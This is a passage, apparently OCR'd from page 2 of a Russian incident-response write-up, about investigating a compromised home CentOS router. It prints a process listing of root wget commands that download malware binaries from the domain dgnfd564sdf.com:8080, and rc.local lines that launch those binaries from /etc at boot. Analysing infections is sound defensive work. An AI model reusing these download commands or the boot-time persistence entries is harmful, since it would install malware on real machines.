Написал мне вчера lfatal1ty, говорит, домашний роутер на x86 с CentOS как-то странно себя ведет, грузит канал под гигабит, и какой-то странный процесс «atddd» загружает процессор. Решил я залезть и посмотреть, что же там творится, и сразу понял, что кто-то пробрался на сервер и совершает с ним непотребства всякие. В процессах висели wget-ы на домен dgnfd564sdf.com и процессы atddd, cupsdd, cupsddh, ksapdd, kysapdd, skysapdd и xfsdxd, запущенные из /etc:
Скрытый текст
root      4741  0.0  0.0  41576  2264 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/sksapd
root      4753  0.0  0.0  41576  2268 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/xfsdx
root      4756  0.0  0.0  41576  2264 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/cupsdd
root      4757  0.0  0.0  41576  2268 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/kysapd
root      4760  0.0  0.0  41576  2264 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/ksapd
root      4764  0.0  0.0  41576  2268 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/atdd
root      4767  0.0  0.0  41576  2264 ?        S    21:00   0:00 wget
http://www.dgnfd564sdf.com:8080/skysapd
К сожалению, процессы не додумался скопировать
Начальный анализ
Сначала я полез смотреть, что же вообще происходит и насколько серьезно была скомпрометирована система. Первое, что мне пришло в голову проверить — /etc/rc.local. Там было следующее:
cd /etc;./ksapdd
cd /etc;./kysapdd
cd /etc;./atddd
cd /etc;./ksapdd
cd /etc;./skysapdd
cd /etc;./xfsdxd
«Хмм, ладно», подумал я. Полез в root'овский crontab:
Скрытый текст
2/23